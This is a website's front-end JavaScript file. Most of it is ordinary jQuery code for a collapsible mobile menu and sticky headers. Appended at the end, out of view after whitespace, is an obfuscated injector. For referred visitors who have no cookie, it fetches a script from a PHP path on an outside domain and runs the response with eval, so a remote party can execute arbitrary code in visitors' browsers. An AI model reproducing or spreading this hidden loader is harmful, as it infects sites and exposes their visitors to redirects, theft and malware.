  var menu = $('.overflow > ul');
  var bg = $('html, body');

  function bgScrolling() {
    if (menu.hasClass('open')) {
      bg.css({
        'overflow-y': 'hidden',
        'height': 'auto'
      });
    } else {
      bg.css({
        'overflow-y': 'visible',
        'height': '100%'
      });
    }
  }

  $('.menu-button').on('click', function(e) {
    e.preventDefault();
    // activate toggles
    menu.slideToggle(250);
    menu.toggleClass('open');
    $(this).children().toggleClass('fa-reorder fa-remove');
    bgScrolling();
  });

  // list item click events
  $('.open-menu').on('click', function(e) {
    e.preventDefault();
    $(this).prev('ul').slideToggle(250);
    $(this).toggleClass('rotate');
  });
});
function myMenuBtnChng() {
  var element = document.getElementById("menu-button");
  element.classList.toggle("fa-times");
  element.classList.toggle("fa-bars");
}
window.onscroll = function() {
  myFunction()
};
var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
  if (window.pageYOffset > sticky2) {
    header2.classList.add("sticky2");
  } else {
    header2.classList.remove("sticky2");
  }
}

 ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};